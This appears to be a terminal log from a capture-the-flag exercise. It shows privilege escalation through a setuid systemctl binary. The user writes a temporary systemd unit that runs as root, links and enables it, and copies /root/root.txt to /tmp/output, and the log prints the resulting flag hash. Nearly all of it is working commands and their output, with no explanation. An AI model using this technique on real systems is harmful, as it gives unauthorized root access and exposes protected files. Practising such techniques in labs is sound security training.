 $
$ cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)
$ pwd
/bin
$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF$ > > > > $ Created symlink from /etc/systemd/system/tmp.FwqSdv30d2.service to /tmp/tmp.Fwq
Sdv30d2.service.
$
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.FwqSdv30d2.service to /tmp/tmp.FwqSdv30d2.service.
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
$